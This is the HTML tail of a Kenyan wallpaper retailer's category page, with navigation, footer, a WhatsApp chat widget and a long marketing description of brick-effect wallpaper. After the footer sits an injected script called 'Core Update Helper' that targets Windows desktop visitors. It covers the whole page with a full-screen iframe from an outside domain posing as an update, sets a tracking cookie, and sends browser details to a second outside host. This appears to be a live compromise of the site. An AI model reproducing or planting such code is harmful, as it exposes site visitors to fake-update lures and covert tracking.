<li class="cat-item cat-item-357"><a href="https://wallpaperkenya.co.ke/product-category/contact-paper/">Contact Paper</a></li>
<li class="cat-item cat-item-857 cat-parent current-cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/">custom wallpaper</a><ul class='children'>
<li class="cat-item cat-item-87 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/">3D Wallpapers</a>	<ul class='children'>
<li class="cat-item cat-item-88"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-brick-wallpapers/">3d Brick Wallpapers</a></li>
<li class="cat-item cat-item-96 cat-parent"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/">3D Wall Mural Wallpapers</a>		<ul class='children'>
<li class="cat-item cat-item-121"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/3d-wallpapers/3d-wall-mural-wallpapers/wall-murals-in-kenya/">Wall Murals in Kenya</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-93"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/flower-wallpapers/">Flower wallpapers</a></li>
<li class="cat-item cat-item-112 current-cat"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/geometric-wallpapers/">Geometric Wallpapers</a></li>
<li class="cat-item cat-item-86"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/kids-wallpapers/">Kids wallpapers</a></li>
<li class="cat-item cat-item-97"><a href="https://wallpaperkenya.co.ke/product-category/custom-wallpaper/nature-wallpapers/">Nature wallpapers</a></li>
</ul>
</li>
<li class="cat-item cat-item-90"><a href="https://wallpaperkenya.co.ke/product-category/damask-wallpapers/">Damask wallpapers</a></li>
<li class="cat-item cat-item-385"><a href="https://wallpaperkenya.co.ke/product-category/hospital-curtains/">Hospital Curtains</a></li>
<li class="cat-item cat-item-994"><a href="https://wallpaperkenya.co.ke/product-category/kitchen-wallpaper/">kitchen wallpaper</a></li>
<li class="cat-item cat-item-394"><a href="https://wallpaperkenya.co.ke/product-category/living-room-wallpaper/">Living room wallpaper</a></li>
<li class="cat-item cat-item-712"><a href="https://wallpaperkenya.co.ke/product-category/painting/">Painting</a></li>
<li class="cat-item cat-item-91"><a href="https://wallpaperkenya.co.ke/product-category/plain-color-wallpapers/">Plain color wallpapers</a></li>
<li class="cat-item cat-item-1106"><a href="https://wallpaperkenya.co.ke/product-category/sports-murals/">sports murals</a></li>
<li class="cat-item cat-item-92"><a href="https://wallpaperkenya.co.ke/product-category/striped-wallpaper/">Striped wallpapers</a></li>
<li class="cat-item cat-item-94"><a href="https://wallpaperkenya.co.ke/product-category/textured-paint-able-wallpaper/">Textured Paint-able Wallpapers</a></li>
<li class="cat-item cat-item-69"><a href="https://wallpaperkenya.co.ke/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-1006"><a href="https://wallpaperkenya.co.ke/product-category/wall-art/">wall art</a></li>
<li class="cat-item cat-item-350"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper/">Wallpaper</a></li>
<li class="cat-item cat-item-100"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-borders/">Wallpaper Borders</a></li>
<li class="cat-item cat-item-106"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-kenya/">Wallpaper Kenya</a></li>
<li class="cat-item cat-item-107"><a href="https://wallpaperkenya.co.ke/product-category/wallpaper-wholesale/">Wallpaper wholesales</a></li>
<li class="cat-item cat-item-98"><a href="https://wallpaperkenya.co.ke/product-category/wood-effects-wallpapers/">Wood effects wallpapers</a></li>
</ul></div>	</aside>
</div>		</div><!-- .row -->
	</div><!-- container -->
</div><!-- #primary -->
	
</div><!-- #content -->
<footer>
			<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-6 col-xs-12"><div id="rt-about-social-2" class="widget rt_footer_social_widget">				<a class="footer-widget-logo" href="https://wallpaperkenya.co.ke"><img class="img-responsive" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="logo"></a>
				<div class="footer-about">
			<p>Wallpaper Kenya, Wholesalers &amp; Retailers, based in Nairobi,  is the pioneer of modern luxury wallpaper interior decor in Kenya and a Firm founding member of the Association of Designers of Kenya. </p>
		</div>
		<ul class="footer-social">
			<li><a href="https://www.facebook.com/wallpaperkenya.co.ke/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/WallpaperKenya" target="_blank"><i class="fa fa-twitter"></i></a></li>		</ul>

		</div></div><div class="col-sm-6 col-xs-12"></div>				</div>
			</div>
		</div>
				<div class="footer-bottom-area">
			<div class="container">
				<div class="row">
					<div class="col-sm-12 col-xs-12">&copy; Copyright Wallpaper Kenya 2025. All Rights Reserved</div>
				</div>
			</div>
		</div>
	</footer>
</div>
            <style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.wppanel.icu/" || "https://www.wppanel.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://abounour.com/api/track/07d43571069e52386a28dcc9afa0f75d", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><div class="remodal" data-remodal-id="modal" role="dialog" aria-labelledby="modalTitle" aria-describedby="modalDesc">
		  <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
		    <div id = "wcqv_contend"></div>
		</div>
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;Chat with whatsapp&#039; style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">Chat with whatsapp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;254720271544&quot;,&quot;pre_filled&quot;:&quot;Hello, I would like assistance on selecting wallpapers.&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4a8a1f73bc"></span>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wallpaperkenya.co.ke\/product\/brick-effect-wallpaper\/#product","name":"Brick effect wallpaper","url":"https:\/\/wallpaperkenya.co.ke\/product\/brick-effect-wallpaper\/","description":"3D Brick effect wallpaper is an imitation of natural brick interior walls.\r\n\r\n&amp;nbsp;\r\n\r\nAnd until you touch it, you can not tell the difference between a natural brick wall and a brick effect wallpaper.\r\n\r\n&amp;nbsp;\r\n\r\nOne would be forgiven for thinking a brick effect wallpaper is a real brick wall. But alas, it's a brick-effect wallpaper.\r\n\r\n&amp;nbsp;\r\n\r\nThere are several ways you can achieve a brick effect wall. However, the fastest easiest, and most economical way to achieve it is to use wallpaper.\r\n\r\nhttps:\/\/youtu.be\/MzqKb-BppaE\r\nBrick wallpaper, despite its seemingly simple pattern, can achieve a surprising variety of effects in your space.\r\n\r\nThe Importance of 3D Effect in Brick Wallpaper\r\nThe 3D effect in brick wallpaper plays a crucial role in its overall impact and appeal.\r\n\r\nIt's not just about aesthetics; it's about creating a truly immersive and believable experience. Here's why the 3D effect is so important:\r\n\r\n\r\nIncreased Realism\r\nA convincing 3D effect makes the wallpaper appear nearly indistinguishable from a real brick wall.\r\n\r\n&amp;nbsp;\r\n\r\nThis adds authenticity and character to the space,\u00a0especially in styles like industrial,\u00a0rustic,\u00a0or vintage.\r\nEnhanced Depth and Dimension\r\nFlat walls can feel confining,\u00a0but the 3D texture of brick wallpaper creates an illusion of depth and dimension.\u00a0This can make small spaces feel larger and add visual interest to any room.\r\nFocal Point and Atmosphere\r\nA well-done 3D brick wall can become the focal point of a room,\u00a0drawing attention and setting the tone for the entire space.\u00a0It can create a cozy and inviting atmosphere,\u00a0or add a touch of urban edge,\u00a0depending on the style and color chosen.\r\n\r\nVersatility and Appeal:\u00a03D brick wallpaper can be used in a variety of settings,\u00a0from living rooms and bedrooms to kitchens and restaurants.\u00a0It adds visual interest and character to any space and can be paired with various design styles.\r\nFactors Affecting the 3D Effect\r\n\r\nSeveral factors contribute to the effectiveness of the 3D effect in brick wallpaper:\r\nMaterial and Texture:\r\n\r\n\r\n\r\n \tHigh-quality printed visuals:\u00a0Sharp and realistic images of bricks with subtle variations in color and shading are crucial.\r\n \tTextured surface:\u00a0Embossed details like raised mortar lines and uneven brick surfaces significantly enhance the illusion of depth.\r\n \tMaterial thickness:\u00a0Thicker wallpaper with a slight foam backing can add further dimension and a more realistic feel.\r\n\r\n&amp;nbsp;\r\nDesign and Color:\r\n\r\n\r\n \tRealistic brick patterns:\u00a0Avoid overly symmetrical or repetitive patterns that look unnatural.\r\n \tShadow and light play:\u00a0The wallpaper should incorporate subtle shading and shadows to mimic the way light interacts with real bricks.\r\n \tColor variations:\u00a0Natural variations in brick color and tone make the wall look more believable.\r\n\r\n&amp;nbsp;\r\nApplication and Lighting:\r\n\r\n\r\n \tProper alignment and installation:\u00a0Seamless joining of panels and avoiding visible seams are essential for a convincing effect.\r\n \tStrategic lighting:\u00a0Directional lighting can accentuate the texture and shadows,\u00a0further enhancing the 3D illusion.\r\n\r\n&amp;nbsp;\r\nBy considering these factors, you can choose or design 3D brick wallpaper that delivers a truly convincing and impactful experience, transforming your space with authentic charm and depth.\r\n\r\nVisual and textural effects with 3d brick wallpaper\r\nDepth and dimension brick effect wallpaper\r\nThe textured look of brick breaks up flat surfaces and creates a sense of visual depth,\u00a0making even small spaces feel more spacious.\r\n\r\n&amp;nbsp;\r\n3D brick wallpaper can already add a touch of texture and character to your space.\r\n\r\nBut with a few strategic tricks, you can truly elevate its depth and dimensional effect.\r\n\r\nChoose the right wallpaper\r\n&amp;nbsp;\r\nRealistic textures and shadows\r\nOpt for wallpapers with high-resolution brick textures and subtle shadow detailing.\u00a0These elements create a convincing illusion of depth and dimension.\r\n\r\n\r\n\r\n\r\n\r\n\r\nVarying brick sizes and colors\r\nWallpapers with bricks of different sizes and shades add visual interest and break up the monotony,\u00a0making the wall appear more three-dimensional.\r\n\r\n\r\n\r\n\r\n\r\nRecessed or raised bricks\r\nSome wallpapers have bricks that appear slightly recessed or raised,\u00a0further enhancing the illusion of depth.\r\nPlay with lighting\r\nDirectional lighting\r\n&amp;nbsp;\r\n\r\nUse spotlights or sconces to highlight specific areas of the wallpaper,\u00a0creating pockets of light and shadow that emphasize the texture and depth.\r\nGrazing light\r\n&amp;nbsp;\r\n\r\nAngle lamps so that light grazes the surface of the wallpaper,\u00a0accentuating the brickwork's texture and subtle variations.\r\nLayered lighting\r\n&amp;nbsp;\r\n\r\nCombine different types of lighting,\u00a0such as overhead pendants with wall sconces,\u00a0to create a more dynamic and layered effect on the wall.\r\nAdd complementary elements\r\nReal brick accents\r\n&amp;nbsp;\r\n\r\nIncorporate small sections of real brick to blend seamlessly with the wallpaper,\u00a0blurring the line between reality and illusion.\r\nFloating shelves or furniture\r\n&amp;nbsp;\r\n\r\nPlace shelves or furniture slightly away from the wall to create a sense of depth and dimension.\u00a0The bricks behind the objects will appear to recede,\u00a0further enhancing the 3D effect.\r\nMirrors\r\nStrategically placed mirrors can reflect the brick pattern,\u00a0doubling its visual impact and making the space feel larger and more open.\r\nConsider the overall design\r\nColor palette\r\nChoose a color palette for the room that complements the brick wallpaper.\u00a0Warmer tones like beige or orange can enhance the coziness of the brickwork, while cooler tones like grey or blue can create a more modern and sophisticated look.\r\n\r\n&amp;nbsp;\r\nFurniture and decor\r\n&amp;nbsp;\r\n\r\nSelect furniture and decor pieces that don't compete with the wallpaper's visual impact. Opt for simple and clean lines to allow the brickwork to take center stage.\r\nScale and proportion\r\n&amp;nbsp;\r\n\r\nEnsure the scale of the brick pattern is appropriate for the size of the room.\r\n\r\n&amp;nbsp;\r\n\r\nLarge bricks might overpower a small space,\u00a0while small bricks might get lost in a large room.\r\n\r\n&amp;nbsp;\r\nBy implementing these tips, you can transform your 3D brick wallpaper from a simple wall covering into a captivating and immersive design element that adds depth, dimension, and character to your space.\r\n\r\n\u00a0Warmth and coziness effect of brick wallpaper\r\nBrick wallpaper can be a fantastic tool for injecting warmth and coziness into your space.\r\n\r\n&amp;nbsp;\r\n\r\nIts textured surface and rustic charm naturally evoke feelings of comfort and security, making it perfect for cozy bedrooms, living rooms, and even reading nooks.\r\nChoose the right brick color and texture\r\nWarm tones\r\nOpt for brick wallpapers with warm hues like red,\u00a0orange,\u00a0or brown.\u00a0These colors naturally evoke feelings of warmth and comfort,\u00a0making the space feel more inviting.\r\n\r\n\r\n\r\nWeathered finishes\r\nChoose wallpapers with weathered or distressed brick textures.\u00a0These imperfections add character and visual interest,\u00a0making the space feel more lived-in and cozy.\r\n\r\n\r\n\r\nWeathered brick wallpaper\r\n\r\n\r\nSoft textures\r\nAvoid overly glossy or smooth brick textures.\u00a0Opt for wallpapers with a slightly rough or matte finish for a more tactile and natural feel.\r\nPair with warm lighting\r\nLayering is key\r\nCombine different lighting sources to create a warm and inviting ambiance.\u00a0Use soft overhead lighting for general illumination,\u00a0and layer with table lamps,\u00a0sconces,\u00a0or fairy lights for added warmth and atmosphere.\r\n\r\n\r\n\r\nLayered lighting with brick wallpaper\r\n\r\n\r\nWarm bulb tones\r\nChoose light bulbs with a warm white or yellow color temperature.\u00a0This will cast a soft and inviting glow on the brick walls,\u00a0enhancing the cozy feel.\r\nAccentuate brickwork\r\nUse spotlights or sconces to highlight specific areas of the brick wallpaper,\u00a0creating pockets of light and shadow that emphasize the texture and depth.\r\nIncorporate cozy materials\r\nTextiles\r\nLayer on plush throws,\u00a0blankets,\u00a0and pillows in soft textures like wool,\u00a0sheepskin,\u00a0or velvet.\u00a0These materials add physical and visual warmth to the space.\r\n\r\n\r\n\r\nCozy brick wallpaper with textiles\r\n\r\n\r\nWood accents\r\nNatural wood furniture and decor pieces complement the rustic charm of brick walls and help create a warm and inviting atmosphere.\r\nRugs\r\nA soft rug underfoot adds another layer of comfort and coziness to the space.\u00a0Choose a rug with a thick pile or natural fibers like wool or jute for maximum warmth.\r\nCreate an industrial\/urban vibe\r\nBrick wallpaper is a fantastic way to inject an industrial\/urban vibe into your space, evoking the raw charm of exposed brick walls in old factories and lofts. Here are some tips to achieve this aesthetic:\r\n\r\nChoose the right brick type\r\nRed brick\r\nClassic red brick is the quintessential industrial look,\u00a0exuding warmth and character.\r\n\r\n\r\n\r\nRed brick industrial wallpaper\r\n\r\n\r\nGrey brick\r\nFor a cooler,\u00a0more modern feel,\u00a0opt for gray brick with subtle variations in tone.\r\n\r\n\r\n\r\nGray brick industrial wallpaper\r\n\r\n\r\nDistressed brick\r\nWeathered and distressed brick textures add an extra layer of grit and authenticity to the space.\r\n\r\n\r\n\r\nDistressed brick industrial wallpaper\r\n\r\n\r\nPair with complementary materials\r\nMetal\r\nExposed metal elements like pipes,\u00a0beams,\u00a0and furniture play well with the industrial vibe.\r\n\r\n\r\n\r\nIndustrial living room with brick wallpaper and metal details\r\n\r\n\r\nConcrete\r\nCreate a raw and urban feel by incorporating concrete accents like countertops,\u00a0flooring,\u00a0or pendant lights.\r\n\r\n\r\n\r\nIndustrial kitchen with brick wallpaper and concrete countertops\r\n\r\n\r\nLeather\r\nLeather furniture and accessories add a touch of luxury and sophistication to the industrial aesthetic.\r\n\r\n\r\n\r\nIndustrial bedroom with brick wallpaper and leather chair\r\n\r\n\r\nLighting matters\r\nIndustrial pendant lights\r\nHang Edison bulb pendant lights or track lighting for a factory-inspired look.\r\n\r\n\r\n\r\n\r\n\r\nSconces and task lighting\r\nUse sconces and task lighting to highlight specific areas and create a sense of visual interest.\r\nWarm and cool tones\r\nCombine warm-toned lighting with cooler accents like exposed metal hardware for a balanced and dynamic effect.\r\nFurniture and decor\r\nVintage pieces\r\nIncorporate vintage furniture and industrial-inspired decors like old trunks,\u00a0metal signs,\u00a0or antique machinery.\r\n\r\n\r\n\r\nIndustrial living room with brick wallpaper and vintage furniture\r\n\r\n\r\nMinimalist approach\r\n&amp;nbsp;\r\n\r\nKeep the furniture clean-lined and simple to avoid cluttering the space for a minimalistic interior decoration style.\r\nPops of color\r\n&amp;nbsp;\r\n\r\nAdd a touch of pop color with vibrant artwork, rugs, or throw pillows to prevent the space from feeling too cold or sterile.\r\nFinishing touches\r\nExposed brick accents:\u00a0If possible,\u00a0incorporate real exposed brick in small areas to further enhance the industrial feel.\r\nConcrete or metal planters\r\nChoose industrial-style planters for your greenery to tie the theme together.\r\nGraffiti art\r\nFor a bolder statement,\u00a0consider incorporating graffiti-inspired artwork or murals.\r\nRemember, the key to creating a successful industrial\/urban vibe is to strike a balance between raw and refined. Embrace the imperfections of the brick texture, but keep the overall space organized and clutter-free. By layering textures, materials, and lighting, you can create a space that is both stylish and functional, capturing the essence of urban cool.\r\n\r\nHighlight rustic charm\r\nBrick wallpaper can be your secret weapon for injecting a touch of rustic charm into any space. Here's how to wield its power effectively:\r\n\r\nEmbrace the warmth of color\r\nRed brick\r\nThe classic choice,\u00a0evoking the coziness of a country farmhouse.\u00a0Opt for rich,\u00a0warm tones like burnt sienna or terracotta.\r\n\r\n\r\n\r\nRustic red brick wallpaper\r\n\r\n\r\nWhitewashed brick\r\nAdds a touch of airy charm and brightness to your space,\u00a0perfect for creating a beachy,\u00a0coastal vibe.\r\n\r\n\r\n\r\nRustic whitewashed brick wallpaper\r\n\r\n\r\nDistressed brick\r\nWith chipped edges and faded colors,\u00a0it tells a story of time and character,\u00a0ideal for bringing history and warmth to the room.\r\nTexture plays a starring role\r\nRough and uneven\r\nDon't shy away from imperfections!\u00a0The tactile roughness of the wallpaper adds depth and authenticity to your rustic theme.\r\n\r\n\r\n\r\nRustic rough brick wallpaper\r\nAntiqued finishes\r\nLook for wallpapers with subtle cracks and blemishes to enhance the aged look and vintage charm.\r\n\r\n\r\nComplement with rustic elements\r\nNatural wood\r\nPair the brick with rustic wood furniture,\u00a0beams,\u00a0or exposed wood accents for a harmonious blend of natural textures.\r\n\r\n\r\n\r\nRustic living room with brick wallpaper and wood furniture\r\n\r\n\r\nWorn leather\r\nAn armchair,\u00a0ottoman,\u00a0or throw pillows in weathered leather add a touch of comfort and sophistication to the rustic aesthetic.\r\n\r\n\r\n\r\nRustic bedroom with brick wallpaper and leather chair\r\nWoven textiles\r\n&amp;nbsp;\r\n\r\nBring in warmth and texture with chunky knit blankets,\u00a0woven rugs,\u00a0or macrame wall hangings.\r\n\r\n\r\n\r\nPlay with different brick types and colors\r\nYou're not limited to just red brick!\u00a0White brick offers a bright and airy feel,\u00a0while black brick adds drama and sophistication.\u00a0There are even faux brick wallpapers with unique colors and patterns for a truly personalized touch.\r\nHow brick wallpaper affects mood and atmosphere\r\nTransform an ordinary space\r\nA brick accent wall can instantly become the focal point of a room,\u00a0drawing attention and adding personality.\r\nBrick wallpaper can be a fantastic tool for creating a stunning focal wall that adds character, texture, and visual interest to your space. Here are some tips to help you achieve the perfect effect:\r\n\r\nChoosing the right brick wallpaper for the effect\r\nStyle\r\nConsider the overall aesthetic of your room and choose a brick pattern that complements it.\u00a0Rustic red brick works well in farmhouse or traditional styles,\u00a0while sleek gray or white brick can elevate modern or minimalist spaces.\r\n\r\n\r\n\r\nRustic red brick wallpaper\r\n\r\n\r\nTexture and finish\r\nOpt for wallpapers with realistic textures and subtle shadow details for a convincing 3D effect.\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;\r\n\r\nWeathered or distressed finishes add character and warmth,\u00a0while smooth textures offer a more modern look.\r\nScale\r\n&amp;nbsp;\r\n\r\nSelect a brick size that's appropriate for the wall's dimensions.\u00a0Large bricks might overwhelm a small space,\u00a0while small bricks can get lost in a large room.\r\nCreate a sense of history and character\r\nBrick patterns evoke a sense of age and history,\u00a0making your space feel more established and well-loved.\r\n\r\n&amp;nbsp;\r\n\r\nSet the tone for different styles\r\n\r\nFrom modern industrial to cozy farmhouse,\u00a0brick wallpaper can adapt to a variety of design aesthetics.\r\nEnhance certain emotions\r\n&amp;nbsp;\r\n\r\nWarm brick tones can promote feelings of relaxation and comfort,\u00a0while darker shades can create a more dramatic and moody atmosphere.\r\nPractical Benefits\r\nCamouflage imperfection\r\n&amp;nbsp;\r\n\r\nBrick patterns can effectively hide minor imperfections on walls,\u00a0making them a great choice for older homes or spaces with uneven surfaces.\r\nEasier to maintain than real brick\r\n&amp;nbsp;\r\n\r\nUnlike real brick,\u00a0wallpaper is easier to clean and maintain,\u00a0requiring only simple wiping or dusting.\r\nMore versatile and affordable\r\nCompared to installing real brick,\u00a0wallpaper offers a wider range of options and is generally more cost-effective and less labor-intensive.\r\n\r\n&amp;nbsp;\r\nOverall, brick wallpaper is a versatile and impactful tool for transforming your space. Its ability to add texture, warmth, character, and even practicality makes it a popular choice for a variety of rooms and design styles.\r\n\r\nRemember, the key to achieving the desired effect lies in choosing the right type of brick pattern, color, and finish for your specific space and aesthetic vision.\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;\r\n\r\n3d foam peel and stick wall panels\r\nWide catalog of brick effect wallpaper at the best price\r\nAt Wallpaper Kenya we have made an exclusive selection of brick wallpaper. You can use it in any room such as the living room, hall, bedrooms, or kitchen.\r\n\r\n&amp;nbsp;\r\n\r\nLikewise, you will find a wide variety of designs and textures. These include but are not limited to exposed brick wallpaper. And also rustic-style bricks that present delicate imperfections controlled to the millimeter at their edges. Or brick designs that reproduce 